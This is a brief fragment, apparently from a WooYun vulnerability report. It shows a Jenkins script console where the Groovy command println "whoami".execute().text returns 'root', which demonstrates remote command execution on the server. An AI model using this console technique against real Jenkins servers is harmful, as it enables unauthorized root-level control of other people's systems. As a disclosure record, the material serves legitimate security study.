 All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson
1 println "whoami".execute().text
Result
root
www.wooyun.org